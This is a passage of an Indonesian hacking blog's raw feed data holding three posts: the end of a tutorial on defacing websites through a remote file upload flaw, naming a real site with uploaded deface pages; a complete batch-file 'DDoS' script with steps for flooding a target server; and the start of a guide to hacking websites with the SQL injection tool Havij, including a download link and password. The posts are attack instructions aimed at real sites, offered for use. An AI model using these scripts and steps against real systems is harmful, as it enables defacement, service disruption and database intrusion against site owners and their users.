alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkJyDZc1NPDwfDSrLNza8zLRB4JQ3sVRVCuBblCytOSJAYSFG2PQYcY5dx4WOxDLSfOdZIAfQFAJP7yz1wCm_DtK7mwZTBMAo-lVGbS0bFjC8EQ5ZtKHxzM5wEmdcIsMTnbCrfBXjicZFJ\/s400\/Tadbir+CMS+5.png\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E Lalu klik \u003Cb\u003ESend it to the Server\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s1600\/Tadbir+CMS+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTuoW5oQczUeNKaAtrQwtH03p3tkTXTjbvZq0kMawnmN_gqIQSMeKLBe62Ut0GyTi12vIlhvlkHJ7lEMEPyppciGc5O-FibznUxU_76TBjjUzOm3F2oBowoOr6-3ldKYd5eUe_tq1OCB15\/s400\/Tadbir+CMS+6.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E9).\u003C\/span\u003E Jika berhasil nanti akan muncul notice jika file yang kamu upload berhasil tanpa eror, dan pada kotak ( \u003Cb\u003EUpload File URL\u003C\/b\u003E ) akan memberikan patch dimana file kamu berada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s1600\/Tadbir+CMS+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVZUubwfoZ04mB3s7jchvSCK-OnU95uGbxL-8ffwdP6L9O1x_GLIDu2oO82dgDXaW0QMRC1HhMpwxrfRh06MUup55NV0nWcpQGlsImVtjZ3C3K6Sl9TpREPZI9T6AVMIkrElwrYky4A8Ys\/s400\/Tadbir+CMS+7.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E10).\u003C\/span\u003E Copykan saja file yang ada di\u0026nbsp;( \u003Cb\u003EUpload File URL\u003C\/b\u003E )\u0026nbsp;lalu taruh dibelakang site target, jadi nanti akan terlihat seperti ini :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/idulfitri(1).html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.tysk.ee\/failid\/Image\/3xpl0iter.html\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EScreenshot :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s1600\/Tadbir+CMS+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4C287oxpYxZD85dR0xLNj8wQUglsDG8xU7PHxFH4OWEr8Lkci77n_VjAlVLXfSF-aYjIht40eHWY4znAv4zt6tvb74Ui8uOZWpBocT9CoqTqkYZJOid1_mDpX9T-ZiyxDkE767LhgnCL6\/s400\/Tadbir+CMS+8.jpg\" title=\"Deface dengan Teknik Remote File Upload Exploit Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCara sama dengan dengan tutorial yang pernah saya share dulu yaitu \u003Cb\u003E\u003Cu\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/u\u003E\u003C\/b\u003E, hanya saja sedikit berbeda tampilan ketika kita akan mengupload file HMTL.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html\"\u003EDeface dengan Teknik Remote File Upload Exploit Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat untuk kalian semua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits :\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/Cyber4rt.Group\/doc\/10151001296366301\/\" rel=\"nofollow\" target=\"_blank\"\u003EHacker Indonesia\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5578403670016738823\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html#comment-form","title":"49 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5578403670016738823"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/deface-dengan-teknik-remote-file-upload.html","title":"Deface dengan Teknik Remote File Upload Exploit Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUwiVXNShHuXmY_z_9uRBMHRHFZSSMUJYe7U0cheiPNaJqCabYAN3AK0Z3lE9l4P5y9QL1EDLIUFJdMoFpP7tMkvDIJnEispnlNCYOMrZFP206egAaSssgebaB8V22ky6Goa1nzMWB6Gx8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7114785872238856397"},"published":{"$t":"2012-12-23T00:51:00.000+07:00"},"updated":{"$t":"2012-12-23T01:20:02.546+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membuat Tool DDoS Sederhana dari Notepad"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat DDoS Sederhana dari Notepad\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya 